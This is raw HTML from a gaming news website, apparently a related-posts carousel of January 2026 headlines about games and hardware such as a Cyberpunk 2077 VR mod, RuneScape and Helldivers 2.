				<img width="640" height="359" src="https://prefersystems.com/wp-content/uploads/2026/01/mh8zkeiCN42bUtrAUUfnKa-1280-80-HuOW5I-768x431.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cyberpunk 2077 VR mod disappears after mod maker decides he&#8217;d rather take it down than make it free" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/mh8zkeiCN42bUtrAUUfnKa-1280-80-HuOW5I-768x431.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/mh8zkeiCN42bUtrAUUfnKa-1280-80-HuOW5I-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/mh8zkeiCN42bUtrAUUfnKa-1280-80-HuOW5I-1024x575.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/mh8zkeiCN42bUtrAUUfnKa-1280-80-HuOW5I.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/cyberpunk-2077-vr-mod-disappears-after-mod-maker-decides-hed-rather-take-it-down-than-make-it-free/">Cyberpunk 2077 VR mod disappears after mod maker decides he&#8217;d rather take it down than make it free</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T00:35:31+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56850" class="wedevs-post related-post post-56850 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/runescape-details-its-plans-to-scrap-its-treasure-hunter-microtransactions-rework-combat-and-dole-out-other-integrity-focused-releases-for-its-25th-anniversary/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/nJuLFUW3mvSYNKN8So3sS3-1280-80-zPsMqg-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="RuneScape details its plans to scrap its &#8216;Treasure Hunter&#8217; microtransactions, rework combat, and dole out other &#8216;integrity-focused releases&#8217; for its 25th anniversary" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/nJuLFUW3mvSYNKN8So3sS3-1280-80-zPsMqg-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/nJuLFUW3mvSYNKN8So3sS3-1280-80-zPsMqg-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/nJuLFUW3mvSYNKN8So3sS3-1280-80-zPsMqg-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/nJuLFUW3mvSYNKN8So3sS3-1280-80-zPsMqg.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/runescape-details-its-plans-to-scrap-its-treasure-hunter-microtransactions-rework-combat-and-dole-out-other-integrity-focused-releases-for-its-25th-anniversary/">RuneScape details its plans to scrap its &#8216;Treasure Hunter&#8217; microtransactions, rework combat, and dole out other &#8216;integrity-focused releases&#8217; for its 25th anniversary</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T21:35:18+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56848" class="wedevs-post related-post post-56848 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/after-a-surprise-last-minute-delay-helldivers-2s-redacted-regiment-warbond-is-set-to-launch-later-this-week/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/2DkFWPrLpderxcrDAAHAyG-1280-80-NfQi0T-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="After a surprise last-minute delay, Helldivers 2&#8217;s Redacted Regiment warbond is set to launch later this week" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/2DkFWPrLpderxcrDAAHAyG-1280-80-NfQi0T-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/2DkFWPrLpderxcrDAAHAyG-1280-80-NfQi0T-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/2DkFWPrLpderxcrDAAHAyG-1280-80-NfQi0T-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/2DkFWPrLpderxcrDAAHAyG-1280-80-NfQi0T.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/after-a-surprise-last-minute-delay-helldivers-2s-redacted-regiment-warbond-is-set-to-launch-later-this-week/">After a surprise last-minute delay, Helldivers 2&#8217;s Redacted Regiment warbond is set to launch later this week</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T21:35:16+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56846" class="wedevs-post related-post post-56846 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/the-first-trailer-for-the-mortuary-assistant-movie-is-here-to-remind-us-that-sometimes-work-really-sucks/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/9Jm9wkki2qCX5bz6Bgxu9G-1280-80-gjG0eI-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The first trailer for The Mortuary Assistant movie is here to remind us that sometimes, work really sucks" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/9Jm9wkki2qCX5bz6Bgxu9G-1280-80-gjG0eI-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/9Jm9wkki2qCX5bz6Bgxu9G-1280-80-gjG0eI-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/9Jm9wkki2qCX5bz6Bgxu9G-1280-80-gjG0eI-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/9Jm9wkki2qCX5bz6Bgxu9G-1280-80-gjG0eI.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/the-first-trailer-for-the-mortuary-assistant-movie-is-here-to-remind-us-that-sometimes-work-really-sucks/">The first trailer for The Mortuary Assistant movie is here to remind us that sometimes, work really sucks</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T21:35:15+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56844" class="wedevs-post related-post post-56844 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/devs-recall-sweating-bullets-at-showing-the-beatles-rock-band-to-the-actual-beatles-and-tough-customer-yoko-ono-making-sure-they-made-john-lennon-a-balls-out-rock-and-roll-god-not-giving-a/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/erwhAK6AcdnuGTym7KzEy7-1280-80-nqbPGw-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Devs recall &#8216;sweating bullets&#8217; at showing The Beatles Rock Band to the actual Beatles, and &#8216;tough customer&#8217; Yoko Ono making sure they made John Lennon a &#8216;balls out rock and roll god not giving a f**k&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/erwhAK6AcdnuGTym7KzEy7-1280-80-nqbPGw-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/erwhAK6AcdnuGTym7KzEy7-1280-80-nqbPGw-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/erwhAK6AcdnuGTym7KzEy7-1280-80-nqbPGw-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/erwhAK6AcdnuGTym7KzEy7-1280-80-nqbPGw.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/devs-recall-sweating-bullets-at-showing-the-beatles-rock-band-to-the-actual-beatles-and-tough-customer-yoko-ono-making-sure-they-made-john-lennon-a-balls-out-rock-and-roll-god-not-giving-a/">Devs recall &#8216;sweating bullets&#8217; at showing The Beatles Rock Band to the actual Beatles, and &#8216;tough customer&#8217; Yoko Ono making sure they made John Lennon a &#8216;balls out rock and roll god not giving a f**k&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T21:35:13+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56842" class="wedevs-post related-post post-56842 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/league-of-legends-mmo-shows-signs-of-life-as-riot-adds-a-former-world-of-warcraft-lead-producer-to-its-roster/" aria-hidden="true" tabindex="-1">
				<img width="640" height="361" src="https://prefersystems.com/wp-content/uploads/2026/01/D3BaJtVonfpiRYfxuArSBM-1280-80-x7oAVQ-768x433.png" class="attachment-medium_large size-medium_large wp-post-image" alt="League of Legends MMO shows signs of life as Riot adds a former World of Warcraft lead producer to its roster" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/D3BaJtVonfpiRYfxuArSBM-1280-80-x7oAVQ-768x433.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/D3BaJtVonfpiRYfxuArSBM-1280-80-x7oAVQ-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/D3BaJtVonfpiRYfxuArSBM-1280-80-x7oAVQ-1024x577.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/D3BaJtVonfpiRYfxuArSBM-1280-80-x7oAVQ.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/league-of-legends-mmo-shows-signs-of-life-as-riot-adds-a-former-world-of-warcraft-lead-producer-to-its-roster/">League of Legends MMO shows signs of life as Riot adds a former World of Warcraft lead producer to its roster</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T19:35:13+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56838" class="wedevs-post related-post post-56838 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/xgimi-mogo-4-laser-projector-review/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="XGIMI MoGo 4 Laser projector review" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/xgimi-mogo-4-laser-projector-review/">XGIMI MoGo 4 Laser projector review</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T18:35:12+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56836" class="wedevs-post related-post post-56836 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/the-dockframe-is-a-usb-c-hub-compatible-with-frameworks-modular-hot-swappable-kit-so-you-always-have-just-what-you-need/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The DockFrame is a USB-C hub compatible with Framework&#8217;s modular, hot swappable kit so you always have just what you need" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/the-dockframe-is-a-usb-c-hub-compatible-with-frameworks-modular-hot-swappable-kit-so-you-always-have-just-what-you-need/">The DockFrame is a USB-C hub compatible with Framework&#8217;s modular, hot swappable kit so you always have just what you need</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T18:35:09+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56834" class="wedevs-post related-post post-56834 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/how-to-get-shadoweave-scraps-in-hytale/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to get shadoweave scraps in Hytale" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/how-to-get-shadoweave-scraps-in-hytale/">How to get shadoweave scraps in Hytale</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:27+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
